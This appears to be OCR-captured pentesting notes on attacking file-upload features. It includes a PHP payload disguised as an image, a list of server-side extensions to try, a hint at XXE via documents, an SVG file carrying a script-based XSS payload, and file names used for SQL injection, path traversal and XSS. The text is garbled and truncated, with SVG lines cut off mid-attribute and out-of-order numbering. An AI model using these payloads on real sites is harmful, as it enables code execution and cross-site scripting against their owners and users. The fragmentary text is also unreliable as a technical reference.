 Untitled-1
W 97
reza.pnp
<?php phpinfo();?>
/dsgfgst.php
asp,aspx,etc
docs ->xxe
Client side:
svg:
<svg xmlns="http://www.w3.org/2000/svg" width="300" heig
<circle cx="150" cy="147.5" r="50" fill="#DA3A00
<script>confirm("Pentesterland")</script>
</svg>
html
shtml,mshtl,...
2. File name:
1. reza.png
1. target.com/public/reza.png
make: sql injection, path tr, xss, etc